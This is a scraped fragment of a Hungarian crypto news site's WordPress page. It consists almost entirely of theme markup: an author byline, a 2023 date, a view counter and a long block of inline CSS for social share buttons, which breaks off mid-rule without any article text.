data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:0px!important}@media (max-width:767px){.tdi_77{display:none!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_77 .tdb-author-name-wrap{align-items:baseline}.tdi_77 .avatar{width:30px;height:30px;margin-right:6px;border-radius:50%}.tdi_77 .tdb-author-by{color:#ffffff;font-family:Poppins!important}.tdi_77 .tdb-author-name{color:#ffffff;font-family:Poppins!important;font-size:13px!important;text-transform:capitalize!important}@media (max-width:767px){.tdi_77 .avatar{width:20px;height:20px}.tdi_77 .tdb-author-name{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.kriptoworld.hu/author/kriptoworld/" title="Kriptoworld"><img alt='Kriptoworld' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='Kriptoworld' src='https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.kriptoworld.hu/author/kriptoworld/">Kriptoworld</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_78 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_78" >
<style>.tdi_78{margin-right:22px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_78{margin-right:10px!important;display:none!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_78{display:inline-block;color:#ffffff;font-family:Poppins!important;font-size:13px!important}.tdi_78 svg{width:14px}.tdi_78 .tdb-date-icon{margin-right:5px}.tdi_78 svg,.tdi_78 svg *{fill:#ffffff}@media (max-width:767px){.tdi_78{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-05-20T18:43:50+02:00">2023.05.20.</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_views tdi_79 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_79" >
<style>.tdi_79{margin-right:22px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_79{margin-right:10px!important;display:none!important}}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_79{display:inline-block;color:#ffffff;font-family:Poppins!important;font-size:13px!important}.tdi_79 i{font-size:14px;color:#ffffff}.tdi_79 .tdb-views-icon{margin-right:5px}.tdi_79 svg,.tdi_79 svg *{fill:#ffffff;fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-49956">624</span></div></div></div></div></div></div></div></div></div></div><div id="tdi_80" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81  wpb_row td-pb-row" >
<style scoped>.tdi_81,.tdi_81 .tdc-columns{min-height:0}.tdi_81,.tdi_81 .tdc-columns{display:block}.tdi_81 .tdc-columns{width:100%}.tdi_81:before,.tdi_81:after{display:table}</style><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_84  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>@media (max-width:767px){.tdi_84{margin-bottom:20px!important;display:none!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_84 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_84" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 